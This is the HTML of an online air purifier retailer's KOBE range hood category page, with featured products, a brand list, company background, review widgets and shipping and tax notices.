<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">639</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1768927507329"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_631925394">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/kobe-logo.png" style="width: 300px; height: 153px;"><br>
<br>
<h1 style="margin: 0px; color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Quickly and Quietly Removes Smoke, Odor and Grease from your Home&#39;s Kitchen while Improving Air Quality with the Best Residential Range Hood Systems from KOBE Range Hoods. We are an Authorized Fellowes Dealer Offering a Full Line of Genuine KOBE Range Hood Units and New OEM KOBE Replacement Parts, On Sale at the Best Possible Cheap Discount Online Sales Prices with Free Shipping. Call Us Toll-Free at 800-701-2513 if you are Looking for Something You Don&#39;t See and We&#39;ll Get it For You!&nbsp; Multiple Unit Quotes Available for Contractors and Builders!</span></span></h1>
</div>
<br>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_631955070"><div class="list-table" id="list_631955070">
<table>
<tr class="row first">
<td class="cell first" id="element_631955070_item_497497620" previewid="element_631955070_item_497497620" style="width:50%;">
<a class="icon list-icon link" href="/kobe-under-cabinet-range-hoods"><img class="thumbnail" alt="KOBE Under Cabinet Range Hoods" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fkobe-CH77-48_SQ6-XX_1a.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/kobe-under-cabinet-range-hoods">KOBE Under Cabinet Range Hoods</a></td>
<td class="cell last odd" id="element_631955070_item_497497624" previewid="element_631955070_item_497497624" style="width:50%;">
<a class="icon list-icon link" href="/kobe-wall-mounted-range-hoods"><img class="thumbnail" alt="KOBE Wall Mounted Range Hoods" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fkobe-brillia-wall-mount-ductless-range-hood-1.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/kobe-wall-mounted-range-hoods">KOBE Wall Mounted Range Hoods</a></td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631955070_item_497497622" previewid="element_631955070_item_497497622" style="width:50%;">
<a class="icon list-icon link" href="/kobe-island-range-hoods"><img class="thumbnail" alt="KOBE Island Range Hoods" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fkobe-Brillia-ISX24-SQB-2-Series_2-1a.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/kobe-island-range-hoods">KOBE Island Range Hoods</a></td>
<td class="cell last odd" id="element_631955070_item_497497626" previewid="element_631955070_item_497497626" style="width:50%;">
<a class="icon list-icon link" href="/kobe-built-in-range-hood-inserts"><img class="thumbnail" alt="KOBE &quot;Built In&quot; Range Hood Inserts" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FIN2636SQB-1200-1-7.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/kobe-built-in-range-hood-inserts">KOBE "Built In" Range Hood Inserts</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631925400">
<div class="panel"><div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">KOBE Range Hoods has been a leader in the quiet kitchen ventilation industry since 1998. Based in Arcadia, California,&nbsp; the company has been committed to providing high quality products and services. KOBE kitchen ventilation products are designed by Tosho &amp; Company, Ltd., KOBE&#39;s parent company in Japan. Tosho &amp; Company, Ltd. has been in the business of selling quality products throughout Japan and across the globe for almost 50 years.</span></span></div>
<div style="text-align: justify;"></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">KOBE Range Hoods is recognized for providing top quality kitchen ventilation products in the United States and Canada. KOBE&#39;s goals are to design products with innovative styles, pioneer technology at an attractive price and serve customers with high standards. The results of KOBE&rsquo;s extensive research and development are a series of kitchen ventilation products that are seamless, elegant, powerful, innovative, and easy to clean with a very unique feature, the QuietMode&trade; function. This famous and remarkable QuietMode&trade; feature allows you to operate your range hood without the irritation of fan noise while cooking and entertaining your family and guests in the kitchen. It is precisely described in KOBE&#39;s motto, &ldquo;So Quiet&hellip; You Won&rsquo;t Believe It&rsquo;s On!&rdquo;</span></span></div>
<div style="text-align: justify;"></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">KOBE Range Hoods also strives to reduce energy usage in their products through their ECO Mode function, which clears the air of oil, smoke, and odors periodically without the need to run continuously.</span></span></div>
<div style="text-align: justify;"></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">KOBE Range Hoods continues to expand their product line and services to meet the expectations of customers. KOBE provides products and services to builders, architects, designers, and homeowners. KOBE products are available through distributors, dealers, and online retailers.</span></span></div>
<div style="text-align: justify;"></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">For over 20 years, KOBE Range Hoods has been dedicated to making better kitchen ventilation products through advanced technology, research &amp; development, innovation, reliable products and services, and collaboration with KOBE partners and customers.<br>
<br>
Air Purifiers and Cleaners.com is proud to be an authorized distributor of quality KOBE range hoods systems and offer them here at the best possible discount price with free shipping in most cases and world class customer service. If you are looking for something you don&#39;t see here call us toll-free at 1-800-701-2513 and we&#39;ll be happy to help!</span></span></div>
</div>
</div>
<div class="space pagebackground" id="pageelement_631925386">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631925390">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
